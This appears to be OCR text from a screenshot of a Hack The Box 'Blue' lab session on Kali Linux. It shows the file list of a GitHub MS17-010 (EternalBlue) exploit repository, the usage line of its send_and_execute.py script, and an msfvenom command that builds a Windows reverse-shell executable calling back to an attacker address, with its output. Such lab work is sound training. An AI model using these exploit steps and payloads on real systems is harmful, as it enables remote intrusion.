 GitHub - helviojunior/M...
root@kali: ~/htb/blue/ex...
09:40 AM
GitHub - helviojunior/MS17-010: MS17-010 - Mozilla Firefox
Hack The Box :: Hack The
GitHub - helviojunior/MS
https://github.com/helviojunior/MS1
6
6
root@kali: ~/htb/blue/exploit/MS17-010
File Actions Edit View Help
VPN
root@kali: ~/htb/blue/exploit/MS17-010
helviojunior / MS17-010 Public
forked from worawit/MS17-010
rk 978
Code
Pull requests 1
Actions
Projects
master
1 branch
This branch is even with master.
helviojunior Correction of pipe
shellcode
BUG.txt
README.md
checker.py
eternalblue_exploit7.py
eternalblue_exploit8.py
eternalblue_poc.py
eternalchampion_leak.py
eternalchampion_poc.py
eternalchampion_poc2.py
eternalromance_leak.py
eternalromance_poc.py
eternalromance_poc2.py Initial upload 4 years ago
eternalsynergy_leak.py Initial upload 4 years ago
root@kali:~/htb/blue/exploit/MS17-010# python2 send_and_execute.py
send_and_execute.py <ip> <executable_file> [port] [pipe_name]
root@kali:~/htb/blue/exploit/MS17-010# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.
14.32 LPORT=443 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
root@kali:~/htb/blue/exploit/MS17-010# ls -